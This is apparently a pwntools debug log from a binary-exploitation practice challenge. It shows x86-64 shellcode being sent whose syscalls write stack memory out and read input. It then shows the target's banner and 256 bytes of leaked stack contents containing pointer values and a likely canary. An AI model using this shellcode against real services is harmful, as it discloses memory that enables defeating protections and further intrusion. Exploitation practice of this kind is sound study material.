 [DEBUG] Sent 0×4c bytes:
00000000 48 c7 c0 01 00 00 00 48 c7 c7 01 00 00 00 48 89 │H···│···H│····│··H·│
00000010 e6 48 c7 c2 00 01 00 00 0f 05 48 31 c0 48 c7 c7 │·H··│····│··H1│·H··│
00000020 00 00 00 00 48 89 e6 48 c7 c3 50 00 00 00 0f 05 │····│H··H│··P·│····│
00000030 48 c7 c0 01 00 00 00 48 c7 c7 01 00 00 00 48 8b │H···│···H│····│··H·│
00000040 34 24 48 c7 c3 00 01 00 00 0f 05 0a │4$H·│····│····│
0000004c
[DEBUG] Received 0×37 bytes:
b'Alright then...I wrote the password!\n'
b'And now...Presto!\n'
[DEBUG] Received 0×100 bytes:
00000000 21 a3 39 5d d2 55 00 00 00 00 00 00 00 00 00 00 │!·9]│·U··│····│····│
00000010 00 e0 d7 34 de 7f 00 00 01 00 00 00 00 00 00 00 │···4│····│····│····│
00000020 a8 bc b8 34 de 7f 00 00 c0 d5 84 33 fe 7f 00 00 │···4│····│···3│····│
00000030 49 a2 39 5d d2 55 00 00 40 90 39 5d 01 00 00 00 │I·9]│·U··│@·9]│····│
00000040 d8 d5 84 33 fe 7f 00 00 d8 d5 84 33 fe 7f 00 00 │···3│····│···3│····│
00000050 dc 6d 5c e0 f6 cf 1e f0 00 00 00 00 00 00 00 00 │·m\·│····│····│····│
00000060 e8 d5 84 33 fe 7f 00 00 00 d0 db 34 de 7f 00 00 │···3│····│···4│····│
00000070 80 cd 39 5d d2 55 00 00 dc 6d fe 49 ff a8 e2 0f │··9]│·U··│·m·I│····│
00000080 dc 6d 9e 98 87 a6 a2 0f 00 00 00 00 00 00 00 00 │·m··│····│····│····│
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
000000a0 d8 d5 84 33 fe 7f 00 00 01 00 00 00 00 00 00 00 │···3│····│····│····│
000000b0 00 d1 4b 23 30 a5 a2 5c d0 d5 84 33 fe 7f 00 00 │··K#│0··\│···3│····│
000000c0 65 bd b8 34 de 7f 00 00 49 a2 39 5d d2 55 00 00 │e··4│····│I·9]│·U··│
000000d0 80 cd 39 5d d2 55 00 00 10 e3 db 34 de 7f 00 00 │··9]│·U··│···4│····│